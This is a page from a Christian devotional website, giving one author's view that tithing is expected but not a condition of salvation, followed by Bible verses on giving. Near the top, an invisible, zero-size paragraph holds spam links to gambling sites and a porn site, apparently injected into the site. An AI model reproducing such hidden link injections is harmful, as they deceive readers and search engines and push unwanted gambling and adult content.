		<li class="menu-item-2946"><a title="Leading Prayer Tips 3" href="https://heavens-beauty.com/?page_id=285">Leading Prayer Tips 3</a>
		</li>
		<li class="menu-item-2947"><a title="7 Thoughts for More Effective Prayer 4" href="https://heavens-beauty.com/?page_id=286">7 Thoughts for More Effective Prayer 4</a>
		</li>
		<li class="menu-item-2950"><a title="6 Elements of Prayer 5" href="https://heavens-beauty.com/?page_id=321">6 Elements of Prayer 5</a>
		</li>
		<li class="menu-item-2960"><a title="Not a Destination but a Path 7" href="https://heavens-beauty.com/?page_id=289">Not a Destination but a Path 7</a>
		</li>
		<li class="menu-item-2949"><a title="Prayer Guide To Pray Daily For Your Church" href="https://heavens-beauty.com/?page_id=291">Prayer Guide To Pray Daily For Your&hellip;</a>
		</li>
		<li class="menu-item-2963"><a title="Putting on the Armor of God" href="https://heavens-beauty.com/?page_id=1340">Putting on the Armor of God</a>
		</li>
		<li class="menu-item-2942"><a title="Remove Every Obstacle" href="https://heavens-beauty.com/?page_id=1327">Remove Every Obstacle</a>
		</li>
		<li class="menu-item-2943"><a title="Renew My Mind" href="https://heavens-beauty.com/?page_id=1336">Renew My Mind</a>
		</li>
		<li class="menu-item-2944"><a title="Things to Prevent God from Answering Prayers" href="https://heavens-beauty.com/?page_id=2921">Things to Prevent God from Answering&hellip;</a>
		</li>
		<li class="menu-item-2962"><a title="Why You Don&#039;t Want God to Answer Every Prayer 6" href="https://heavens-beauty.com/?page_id=288">Why You Don&#8217;t Want God to Answer&hellip;</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2964"><a title="Real Testimonies-I" href="https://heavens-beauty.com/?page_id=2618">Real Testimonies-I</a>
	<ul>
		<li class="menu-item-3151"><a title="Mike Kraft&#8217;s Testimony" href="https://heavens-beauty.com/?page_id=1822">Mike Kraft&#8217;s Testimony</a>
		</li>
		<li class="menu-item-3152"><a title="My Mother&#8217;s Testimony" href="https://heavens-beauty.com/?page_id=1824">My Mother&#8217;s Testimony</a>
		</li>
		<li class="menu-item-3150"><a title="Real Testimonies 2013 -1" href="https://heavens-beauty.com/?page_id=1837">Real Testimonies 2013 -1</a>
		</li>
		<li class="menu-item-3145"><a title="Real Life Testimonies" href="https://heavens-beauty.com/?page_id=1765">Real Life Testimonies</a>
		</li>
		<li class="menu-item-3146"><a title="Real Testimonies -2" href="https://heavens-beauty.com/?page_id=1848">Real Testimonies -2</a>
		</li>
		<li class="menu-item-3147"><a title="REAL TESTIMONIES -3" href="https://heavens-beauty.com/?page_id=1853">REAL TESTIMONIES -3</a>
		</li>
		<li class="menu-item-3148"><a title="REAL TESTIMONIES -4" href="https://heavens-beauty.com/?page_id=1858">REAL TESTIMONIES -4</a>
		</li>
		<li class="menu-item-3149"><a title="Real Testimonies -5" href="https://heavens-beauty.com/?page_id=1862">Real Testimonies -5</a>
		</li>
		<li class="menu-item-3153"><a title="Worship – Praise God Always" href="https://heavens-beauty.com/?page_id=2516">Worship – Praise God Always</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2965"><a title="Repenting of Your Sins-I" href="https://heavens-beauty.com/?page_id=2621">Repenting of Your Sins-I</a>
	<ul>
		<li class="menu-item-3171"><a title="20 things About Confessed Sins" href="https://heavens-beauty.com/?page_id=2466">20 things About Confessed Sins</a>
		</li>
		<li class="menu-item-3172"><a title="20 Things UnConfessed Sins Do" href="https://heavens-beauty.com/?page_id=2463">20 Things UnConfessed Sins Do</a>
		</li>
		<li class="menu-item-3189"><a title="A Prayer of My Own" href="https://heavens-beauty.com/?page_id=326">A Prayer of My Own</a>
		</li>
		<li class="menu-item-3184"><a title="Are You Repenting of Your Sins" href="https://heavens-beauty.com/?page_id=2457">Are You Repenting of Your Sins</a>
		</li>
		<li class="menu-item-3178"><a title="Confession Of Jesus Christ &#038; Of A Sinner" href="https://heavens-beauty.com/?page_id=331">Confession Of Jesus Christ &#038; Of A&hellip;</a>
		</li>
		<li class="menu-item-3190"><a title="Forgive Me Jesus NEW By: Patricia Burnette" href="https://heavens-beauty.com/?page_id=334">Forgive Me Jesus NEW By: Patricia&hellip;</a>
		</li>
		<li class="menu-item-3185"><a title="God&#8217;s Word On REPENTANCE" href="https://heavens-beauty.com/?page_id=2469">God&#8217;s Word On REPENTANCE</a>
		</li>
		<li class="menu-item-3186"><a title="How To Become a Christian" href="https://heavens-beauty.com/?page_id=2483">How To Become a Christian</a>
		</li>
		<li class="menu-item-3167"><a title="I Repent To You Father NEW" href="https://heavens-beauty.com/?page_id=338">I Repent To You Father NEW</a>
		</li>
		<li class="menu-item-3173"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=2473">Meaning Of Grace</a>
		</li>
		<li class="menu-item-3174"><a title="My Thoughts From God" href="https://heavens-beauty.com/?page_id=2476">My Thoughts From God</a>
		</li>
		<li class="menu-item-3175"><a title="My Thoughts From God 2014" href="https://heavens-beauty.com/?page_id=1831">My Thoughts From God 2014</a>
		</li>
		<li class="menu-item-3180"><a title="Pray the Sinner&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=360">Pray the Sinner&#8217;s Prayer</a>
		</li>
		<li class="menu-item-3177"><a title="Renew My Mind" href="https://heavens-beauty.com/?page_id=1336">Renew My Mind</a>
		</li>
		<li class="menu-item-3187"><a title="Resisting Your Temptations" href="https://heavens-beauty.com/?page_id=2480">Resisting Your Temptations</a>
		</li>
		<li class="menu-item-3188"><a title="Salvation is An Inclusive Word" href="https://heavens-beauty.com/?page_id=2487">Salvation is An Inclusive Word</a>
		</li>
		<li class="menu-item-3181"><a title="Secret Prayer" href="https://heavens-beauty.com/?page_id=371">Secret Prayer</a>
		</li>
		<li class="menu-item-3182"><a title="Short and Simple" href="https://heavens-beauty.com/?page_id=372">Short and Simple</a>
		</li>
		<li class="menu-item-3183"><a title="Sinners Prayer For You" href="https://heavens-beauty.com/?page_id=373">Sinners Prayer For You</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3144"><a title="Sins Not To Commit-I" href="https://heavens-beauty.com/?page_id=3016">Sins Not To Commit-I</a>
	<ul>
		<li class="menu-item-3154"><a title="16 Characteristics of a Wicked Heart" href="https://heavens-beauty.com/?page_id=3021">16 Characteristics of a Wicked Heart</a>
		</li>
		<li class="menu-item-3155"><a title="18 Death – Penalty Sins" href="https://heavens-beauty.com/?page_id=3024">18 Death – Penalty Sins</a>
		</li>
		<li class="menu-item-3156"><a title="20 Things That Is An Abomination To God" href="https://heavens-beauty.com/?page_id=3030">20 Things That Is An Abomination To God</a>
		</li>
		<li class="menu-item-3157"><a title="34 Scriptures on Debating" href="https://heavens-beauty.com/?page_id=3033">34 Scriptures on Debating</a>
		</li>
		<li class="menu-item-3159"><a title="370 Kinds of Sins Committed &#038; Recorded in Scripture1" href="https://heavens-beauty.com/?page_id=3037">370 Kinds of Sins Committed &#038;&hellip;</a>
		</li>
		<li class="menu-item-3158"><a title="370 Kinds of Sins Committed &#038; Recorded in Scripture 2" href="https://heavens-beauty.com/?page_id=3045">370 Kinds of Sins Committed &#038;&hellip;</a>
		</li>
		<li class="menu-item-3160"><a title="370 Kinds of Sins Committed Meanings in Scripture 1" href="https://heavens-beauty.com/?page_id=3052">370 Kinds of Sins Committed Meanings in&hellip;</a>
		</li>
		<li class="menu-item-3161"><a title="370 Kinds of Sins Committed Meanings in Scripture 2" href="https://heavens-beauty.com/?page_id=3060">370 Kinds of Sins Committed Meanings in&hellip;</a>
		</li>
		<li class="menu-item-3162"><a title="45 Things Which God Hates" href="https://heavens-beauty.com/?page_id=3066">45 Things Which God Hates</a>
		</li>
		<li class="menu-item-3163"><a title="99 Ways of A Back Slider" href="https://heavens-beauty.com/?page_id=3070">99 Ways of A Back Slider</a>
		</li>
		<li class="menu-item-3164"><a title="Do You Go To Psychics" href="https://heavens-beauty.com/?page_id=3074">Do You Go To Psychics</a>
		</li>
		<li class="menu-item-3165"><a title="HOMOSEXUALITY &gt;&gt; It&#8217;s A Sin Don&#8217;t Do It" href="https://heavens-beauty.com/?page_id=3079">HOMOSEXUALITY >> It&#8217;s A Sin&hellip;</a>
		</li>
		<li class="menu-item-3166"><a title="The Occult Practices Abomination" href="https://heavens-beauty.com/?page_id=3084">The Occult Practices Abomination</a>
		</li>
		<li class="menu-item-3168"><a title="Shame On You Holding Grudges" href="https://heavens-beauty.com/?page_id=3088">Shame On You Holding Grudges</a>
		</li>
		<li class="menu-item-3169"><a title="Soul Damning Sins" href="https://heavens-beauty.com/?page_id=3092">Soul Damning Sins</a>
		</li>
		<li class="menu-item-3170"><a title="Rebelling Against God&#8217;s Word" href="https://heavens-beauty.com/?page_id=3096">Rebelling Against God&#8217;s Word</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3212"><a title="Some  Misc Stuff-I" href="https://heavens-beauty.com/?page_id=2627">Some  Misc Stuff-I</a>
	<ul>
		<li class="menu-item-3213"><a title="Answered Prayer" href="https://heavens-beauty.com/?page_id=328">Answered Prayer</a>
		</li>
		<li class="menu-item-3219"><a title="Are Your Praying Fervently" href="https://heavens-beauty.com/?page_id=329">Are Your Praying Fervently</a>
		</li>
		<li class="menu-item-3220"><a title="Asking Seeking Knocking 1 &#038; 2" href="https://heavens-beauty.com/?page_id=330">Asking Seeking Knocking 1 &#038; 2</a>
		</li>
		<li class="menu-item-3214"><a title="Help Me Father NEW" href="https://heavens-beauty.com/?page_id=335">Help Me Father NEW</a>
		</li>
		<li class="menu-item-3223"><a title="Help Me to Persevere" href="https://heavens-beauty.com/?page_id=1332">Help Me to Persevere</a>
		</li>
		<li class="menu-item-3224"><a title="Holy Spirit Rain Down" href="https://heavens-beauty.com/?page_id=1281">Holy Spirit Rain Down</a>
		</li>
		<li class="menu-item-3228"><a title="How Do We Pray" href="https://heavens-beauty.com/?page_id=336">How Do We Pray</a>
		</li>
		<li class="menu-item-3215"><a title="I Can Not Say “The Lord’s Prayer” NEW" href="https://heavens-beauty.com/?page_id=337">I Can Not Say “The Lord’s Prayer” NEW</a>
		</li>
		<li class="menu-item-3216"><a title="In Jesus Name Prayer" href="https://heavens-beauty.com/?page_id=339">In Jesus Name Prayer</a>
		</li>
		<li class="menu-item-3226"><a title="Jesus Is Knocking….." href="https://heavens-beauty.com/?page_id=103">Jesus Is Knocking…..</a>
		</li>
		<li class="menu-item-3221"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=340">Meaning Of Grace</a>
		</li>
		<li class="menu-item-3225"><a title="Ministries &#038; Prayer Sites I Belong To" href="https://heavens-beauty.com/?page_id=556">Ministries &#038; Prayer Sites I Belong&hellip;</a>
		</li>
		<li class="menu-item-3217"><a title="My Jesus New" href="https://heavens-beauty.com/?page_id=342">My Jesus New</a>
		</li>
		<li class="menu-item-3218"><a title="Praying and Struggling To Pray" href="https://heavens-beauty.com/?page_id=359">Praying and Struggling To Pray</a>
		</li>
		<li class="menu-item-3222"><a title="Say This Prayer Out Loud" href="https://heavens-beauty.com/?page_id=370">Say This Prayer Out Loud</a>
		</li>
		<li class="menu-item-3227"><a title="Some Prayers for You" href="https://heavens-beauty.com/?page_id=358">Some Prayers for You</a>
		</li>
		<li class="menu-item-3324"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3232"><a title="Specific Prayers-I" href="https://heavens-beauty.com/?page_id=2624">Specific Prayers-I</a>
	<ul>
		<li class="menu-item-3235"><a title="4 Prayers To Pray" href="https://heavens-beauty.com/?page_id=1323">4 Prayers To Pray</a>
		</li>
		<li class="menu-item-3261"><a title="5 Things to Remember When Your Prayers Seem Unanswered" href="https://heavens-beauty.com/?page_id=308">5 Things to Remember When Your Prayers&hellip;</a>
		</li>
		<li class="menu-item-3233"><a title="10 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1273">10 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-3234"><a title="18 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1262">18 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-3239"><a title="7 Thoughts for More Effective Prayer" href="https://heavens-beauty.com/?page_id=286">7 Thoughts for More Effective Prayer</a>
		</li>
		<li class="menu-item-3236"><a title="Help Me to Persevere" href="https://heavens-beauty.com/?page_id=1332">Help Me to Persevere</a>
		</li>
		<li class="menu-item-3237"><a title="Holy Spirit Rain Down" href="https://heavens-beauty.com/?page_id=1281">Holy Spirit Rain Down</a>
		</li>
		<li class="menu-item-3250"><a title="Nations Petition of Blessings NEW" href="https://heavens-beauty.com/?page_id=343">Nations Petition of Blessings NEW</a>
		</li>
		<li class="menu-item-3238"><a title="No Matter Where You May Be" href="https://heavens-beauty.com/?page_id=302">No Matter Where You May Be</a>
		</li>
		<li class="menu-item-3230"><a title="Prayer for America" href="https://heavens-beauty.com/?page_id=1315">Prayer for America</a>
		</li>
		<li class="menu-item-3255"><a title="Prayers Cant Be Answered Unless They Are Prayed" href="https://heavens-beauty.com/?page_id=357">Prayers Cant Be Answered Unless They Are&hellip;</a>
		</li>
		<li class="menu-item-3251"><a title="Prayer For Deliverance  NEW" href="https://heavens-beauty.com/?page_id=349">Prayer For Deliverance  NEW</a>
		</li>
		<li class="menu-item-3245"><a title="Prayer for Healing" href="https://heavens-beauty.com/?page_id=353">Prayer for Healing</a>
		</li>
		<li class="menu-item-3242"><a title="Prayers for Health, Healing and Change NEW" href="https://heavens-beauty.com/?page_id=350">Prayers for Health, Healing and Change&hellip;</a>
		</li>
		<li class="menu-item-3243"><a title="Prayer For Help From Evil NEW" href="https://heavens-beauty.com/?page_id=351">Prayer For Help From Evil NEW</a>
		</li>
		<li class="menu-item-3252"><a title="Praying for Legal Systems" href="https://heavens-beauty.com/?page_id=354">Praying for Legal Systems</a>
		</li>
		<li class="menu-item-3244"><a title="Prayer For Our Governments NEW" href="https://heavens-beauty.com/?page_id=352">Prayer For Our Governments NEW</a>
		</li>
		<li class="menu-item-3253"><a title="Prayer For Redemption of Evil" href="https://heavens-beauty.com/?page_id=355">Prayer For Redemption of Evil</a>
		</li>
		<li class="menu-item-3254"><a title="Prayer for Salvation of Other’s NEW" href="https://heavens-beauty.com/?page_id=356">Prayer for Salvation of Other’s NEW</a>
		</li>
		<li class="menu-item-3247"><a title="Pray the Sinner&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=360">Pray the Sinner&#8217;s Prayer</a>
		</li>
		<li class="menu-item-3240"><a title="Praying for Your Nation" href="https://heavens-beauty.com/?page_id=15">Praying for Your Nation</a>
		</li>
		<li class="menu-item-3246"><a title="Praying and Struggling To Pray" href="https://heavens-beauty.com/?page_id=359">Praying and Struggling To Pray</a>
		</li>
		<li class="menu-item-3248"><a title="Praying Without Ceasing" href="https://heavens-beauty.com/?page_id=361">Praying Without Ceasing</a>
		</li>
		<li class="menu-item-3231"><a title="Remove Every Obstacle" href="https://heavens-beauty.com/?page_id=1327">Remove Every Obstacle</a>
		</li>
		<li class="menu-item-3256"><a title="The Prayer of Faith" href="https://heavens-beauty.com/?page_id=374">The Prayer of Faith</a>
		</li>
		<li class="menu-item-3257"><a title="Unanswered Prayers 1" href="https://heavens-beauty.com/?page_id=323">Unanswered Prayers 1</a>
		</li>
		<li class="menu-item-3258"><a title="Walk as Jesus Walked" href="https://heavens-beauty.com/?page_id=1291">Walk as Jesus Walked</a>
		</li>
		<li class="menu-item-3323"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3892 active"><a title="Scripture Verses On Subjects-I" href="https://heavens-beauty.com/?page_id=2423" class="active">Scripture Verses On Subjects-I</a>
	<ul class="active">
		<li class="menu-item-3905"><a title="2014 Bible Reading Plan" href="https://heavens-beauty.com/?page_id=3790">2014 Bible Reading Plan</a>
		</li>
		<li class="menu-item-3872"><a title="2014 Scriptures Which I have Written Down" href="https://heavens-beauty.com/?page_id=3867">2014 Scriptures Which I have Written&hellip;</a>
		</li>
		<li class="menu-item-3904"><a title="Scripture Verses On Adultery And Divorce" href="https://heavens-beauty.com/?page_id=3787">Scripture Verses On Adultery And Divorce</a>
		</li>
		<li class="menu-item-3898"><a title="Scriptures On Anger" href="https://heavens-beauty.com/?page_id=3789">Scriptures On Anger</a>
		</li>
		<li class="menu-item-3899"><a title="Scriptures on Debating" href="https://heavens-beauty.com/?page_id=3788">Scriptures on Debating</a>
		</li>
		<li class="menu-item-3908"><a title="Scripture Verses On Depression" href="https://heavens-beauty.com/?page_id=3791">Scripture Verses On Depression</a>
		</li>
		<li class="menu-item-3909"><a title="Scripture Verses On Double Mindedness" href="https://heavens-beauty.com/?page_id=3805">Scripture Verses On Double Mindedness</a>
		</li>
		<li class="menu-item-3900"><a title="Scriptures On Faith" href="https://heavens-beauty.com/?page_id=3808">Scriptures On Faith</a>
		</li>
		<li class="menu-item-3910"><a title="Scripture Verses On Gambling" href="https://heavens-beauty.com/?page_id=3811">Scripture Verses On Gambling</a>
		</li>
		<li class="menu-item-3912"><a title="Scripture Verses On Giving" href="https://heavens-beauty.com/?page_id=3814">Scripture Verses On Giving</a>
		</li>
		<li class="menu-item-3886"><a title="Scripture Verses On God&#8217;s Judgment" href="https://heavens-beauty.com/?page_id=3818">Scripture Verses On God&#8217;s Judgment</a>
		</li>
		<li class="menu-item-3902"><a title="Shame On You Holding Grudges" href="https://heavens-beauty.com/?page_id=3088">Shame On You Holding Grudges</a>
		</li>
		<li class="menu-item-3885"><a title="Scripture Verses On Loneliness – Patience" href="https://heavens-beauty.com/?page_id=3822">Scripture Verses On Loneliness –&hellip;</a>
		</li>
		<li class="menu-item-3884"><a title="Scripture Verses On Parents And Children" href="https://heavens-beauty.com/?page_id=3826">Scripture Verses On Parents And Children</a>
		</li>
		<li class="menu-item-3882"><a title="Scripture Verses On Peace" href="https://heavens-beauty.com/?page_id=3832">Scripture Verses On Peace</a>
		</li>
		<li class="menu-item-3883"><a title="Scripture Verses On Patience 2" href="https://heavens-beauty.com/?page_id=3829">Scripture Verses On Patience 2</a>
		</li>
		<li class="menu-item-3881"><a title="Scripture Verses On The Poor / Selfishness" href="https://heavens-beauty.com/?page_id=3835">Scripture Verses On The Poor /&hellip;</a>
		</li>
		<li class="menu-item-3880"><a title="Scripture Verses On Prayer" href="https://heavens-beauty.com/?page_id=3838">Scripture Verses On Prayer</a>
		</li>
		<li class="menu-item-3879"><a title="Scripture Verses On Promises" href="https://heavens-beauty.com/?page_id=3841">Scripture Verses On Promises</a>
		</li>
		<li class="menu-item-3877"><a title="Scripture Verses On Prosperity / Finance 2" href="https://heavens-beauty.com/?page_id=3849">Scripture Verses On Prosperity / Finance&hellip;</a>
		</li>
		<li class="menu-item-3878"><a title="Scripture Verses On 166 Bible Verses about Prosperity" href="https://heavens-beauty.com/?page_id=3845">Scripture Verses On 166 Bible Verses&hellip;</a>
		</li>
		<li class="menu-item-3876"><a title="Scripture Verses On Protection and Spiritual Warfare" href="https://heavens-beauty.com/?page_id=3854">Scripture Verses On Protection and&hellip;</a>
		</li>
		<li class="menu-item-3875 active"><a title="Scripture Verses On Tithes And Offering" href="https://heavens-beauty.com/?page_id=3857" class="active">Scripture Verses On Tithes And Offering</a>
		</li>
		<li class="menu-item-3874"><a title="Scripture Verses On Trust" href="https://heavens-beauty.com/?page_id=3860">Scripture Verses On Trust</a>
		</li>
		<li class="menu-item-3873"><a title="Scripture Verses On Vowing" href="https://heavens-beauty.com/?page_id=3863">Scripture Verses On Vowing</a>
		</li>
	</ul>
	</li>
</ul>
 
    </nav><div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content">
<p style="overflow:auto;position:fixed;height:0;width:0">
<a href="https://betwoongirisi.gen.tr/" title="betwoon">betwoon</a> <a href="https://betwoongiris.gen.tr/" title="betwoon giriş">betwoon giriş</a> <a href="https://radissonbetgiris.gen.tr/" title="radissonbet">radissonbet</a> <a href="https://radissonbet.us.com/" title="radissonbet giriş">radissonbet giriş</a> <a href="https://superbetgiris.gen.tr/" title="superbet">superbet</a> <a href="https://superbet-giris.com/" title="superbet giriş">superbet giriş</a> <a href="https://pashagaminggiris.live/" title="pashagaming">pashagaming</a> <a href="https://pashagaming.link/" title="pashagaming giriş">pashagaming giriş</a> <a href="https://spincogiris.org/" title="spinco">spinco</a> <a href="https://spinco365giris.com/" title="spinco giriş">spinco giriş</a> <a href="https://spincogiris.gen.tr/" title="spinco güncel giriş">spinco güncel giriş</a> <a href="https://grandpashabetguncelgiris.com.tr/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a> <a href="https://grandpashabetgiris.com.tr/" title="grandpashabet">grandpashabet</a> <a href="https://grandpashabet-giris.com.tr/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://grandpashabet.gen.tr/" title="grandpasha">grandpasha</a> <a href="https://grandpashabet.biz/" title="grandpashabet girişi">grandpashabet girişi</a> <a href="https://grandpashabet.link/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a> <a href="https://www.grandpashabet.shop/" title="grandpashabet gir">grandpashabet gir</a> <a href="https://grandpashabetuyelik.com.tr/" title="grandpashabet üyelik">grandpashabet üyelik</a> <a href="https://grandpashabetgiris.gen.tr/" title="Grandpasha bet">Grandpasha bet</a> <a href="https://maxwingiris.com/" title="maxwin giriş">maxwin giriş</a> <a href="https://maxwingiris.gen.tr/" title="maxwin">maxwin</a> <a href="https://macrobetgiris.com/" title="macrobet">macrobet</a> <a href="https://macrobetgiris.net/" title="macrobet giriş">macrobet giriş</a> <a href="https://macrobetgiris.org/" title="macrobet güncel giriş">macrobet güncel giriş</a> <a href="https://betsingiris.net/" title="betsin giriş">betsin giriş</a> <a href="https://betsingir.com/" title="betsin">betsin</a> <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> <a href="https://ramadabetgiris.net/" title="ramadabet giriş">ramadabet giriş</a> <a href="https://ramadabetgiris.org/" title="ramadabet gir">ramadabet gir</a> <a href="https://hizlibahisgiris.gen.tr/" title="hızlıbahis">hızlıbahis</a> <a href="https://www.doeda.xxx/" title="porno">porno</a> <a href="https://cratosroyalbet.gen.tr/" title="cratosroyalbet">cratosroyalbet</a>
<a href="https://cratosroyalbetgiris.gen.tr/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p>
							<article id="post-3857"  class="art-post art-article  post-3857 page type-page status-publish hentry" style="">
                                <h1 class="art-postheader entry-title">Scripture Verses On Tithes And Offering</h1>                                                                                <div class="art-postcontent clearfix"><table id="table4" style="border-style: hidden; width: 94%;" border="0" width="94%">
<tbody>
<tr>
<td>
<p align="center"><span style="font-family: tahoma, arial, helvetica, sans-serif;"><b><img fetchpriority="high" decoding="async" class="alignleft" src="http://heavens-beauty.info/images/Tithes_Offering2.jpg" alt="Give, and it will be given to you. Good measure, pressed down, shaken together, running over, will be put into your lap. For with the measure you use it will be measured back to you" width="337" height="247" align="left" border="0" /><span style="font-size: 14pt;">Scriptures – Tithes And Offering</span></b></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">I read on facebook one day that a man was telling his congregation that if they didn&#8217;t tithe that they wasn&#8217;t going to heaven. I have not seen yet in the Bible where it says this.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">Yes, we all Christians need to give to their churches, ministries, and Fellowship of the Jews, and it is robbing God and that is a sin, but I do not think at all God is not going to allow us in heaven if we are unable to.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">This is a misleading preacher, and those churches that always talk about giving and things like this man was telling his church I do my best to stay away from.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">All Preachers are to teach us all what the BIBLE states and teach us about Jesus and heaven and hell, but this one I seen it sounds like all he wants is people&#8217;s money. <b>God wants us to give 10%</b> of our income the first day of week, but correct me if I am wrong and I will apologize if it says we will not go to heaven when I don&#8217;t think the BIBLE says that.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">I have listed, many verses from the BIBLE that is on <b>Tithing &amp; Giving</b> and if you read them there is nothing there that states people won&#8217;t go to heaven. But, if we don&#8217;t give to the Lord through our churches and ministries and to the poor we are robbing GOD, so at least do your best to give.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>2 Corinthians 9:7 ESV</b> &#8212; Each one must give as he has decided in his heart, not reluctantly or under compulsion, for God loves a cheerful giver.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Malachi 3:10 ESV</b>  &#8212; Bring the full tithe into the storehouse, that there may be food in my house. And thereby put me to the test, says the Lord of hosts, if I will not open the windows of heaven for you and pour down for you a blessing until there is no more need.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Proverbs 11:24 ESV</b>  &#8212; One gives freely, yet grows all the richer; another withholds what he should give, and only suffers want.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Mark 12:41-44 ESV</b>  &#8212; And he sat down opposite the treasury and watched the people putting money into the offering box. Many rich people put in large sums. And a poor widow came and put in two small copper coins, which make a penny. And he called his disciples to him and said to them, <span style="color: #800000;"><i>“Truly, I say to you, this poor widow has put in more than all those who are contributing to the offering box. For they all contributed out of their abundance, but she out of her poverty has put in everything she had, all she had to live on.”</i></span></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Luke 6:38 ESV</b>  &#8212; Give, and it will be given to you. Good measure, pressed down, shaken together, running over, will be put into your lap. For with the measure you use it will be measured back to you.”</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>2 Corinthians 9:6-7 ESV</b>  &#8212; The point is this: whoever sows sparingly will also reap sparingly, and whoever sows bountifully will also reap bountifully. Each one must give as he has decided in his heart, not reluctantly or under compulsion, for God loves a cheerful giver.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Proverbs 3:9 ESV</b>  &#8212; Honor the Lord with your wealth and with the first fruits of all your produce;</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Malachi 3:8-10 ESV</b>  &#8212; Will man rob God? Yet you are robbing me. But you say, ‘How have we robbed you?’ In your tithes and contributions. You are cursed with a curse, for you are robbing me, the whole nation of you. Bring the full tithe into the storehouse, that there may be food in my house. And thereby put me to the test, says the Lord of hosts, if I will not open the windows of heaven for you and pour down for you a blessing until there is no more need.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Proverbs 3:9-10 ESV</b>  &#8212; Honor the Lord with your wealth and with the first fruits of all your produce; then your barns will be filled with plenty, and your vats will be bursting with wine.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Psalm 4:5 ESV</b>  &#8212; Offer right sacrifices, and put your trust in the Lord.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Matthew 6:1-4 ESV</b>  &#8212; <span style="color: #800000;"><i>“Beware of practicing your righteousness before other people in order to be seen by them, for then you will have no reward from your Father who is in heaven. “</i></span>Thus, when you give to the needy, sound no trumpet before you, as the hypocrites do in the synagogues and in the streets, that they may be praised by others. Truly, I say to you, they have received their reward. But when you give to the needy, do not let your left hand know what your right hand is doing, so that your giving may be in secret. And your Father who sees in secret will reward you.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Acts 20:35 ESV</b>  &#8212; In all things I have shown you that by working hard in this way we must help the weak and remember the words of the Lord Jesus, how he himself said, ‘It is more blessed to give than to receive.’”</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Malachi 3:8-12 ESV</b>  &#8212; Will man rob God? Yet you are robbing me. But you say, ‘How have we robbed you?’ In your tithes and contributions. You are cursed with a curse, for you are robbing me, the whole nation of you. Bring the full tithe into the storehouse, that there may be food in my house. And thereby put me to the test, says the Lord of hosts, if I will not open the windows of heaven for you and pour down for you a blessing until there is no more need. I will rebuke the devourer for you, so that it will not destroy the fruits of your soil, and your vine in the field shall not fail to bear, says the Lord of hosts. Then all nations will call you blessed, for you will be a land of delight, says the Lord of hosts.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Luke 16:10 ESV</b>  &#8212; <span style="color: #800000;"><i>“One who is faithful in a very little is also faithful in much, and one who is dishonest in a very little is also dishonest in much.&#8221;</i></span></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">L<b>eviticus 27:30 ESV</b>  &#8212; “Every tithe of the land, whether of the seed of the land or of the fruit of the trees, is the Lord&#8217;s; it is holy to the Lord.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Luke 21:1-4 ESV</b>  &#8212; Jesus looked up and saw the rich putting their gifts into the offering box, and he saw a poor widow put in two small copper coins. And he said, “Truly, I tell you, this poor widow has put in more than all of them. For they all contributed out of their abundance, but she out of her poverty put in all she had to live on.”</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>1 Corinthians 16:2 ESV</b>  &#8212; On the first day of every week, each of you is to put something aside and store it up, as he may prosper, so that there will be no collecting when I come.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Matthew 6:21 ESV </b> &#8212; For where your treasure is, there your heart will be also.</span></p>
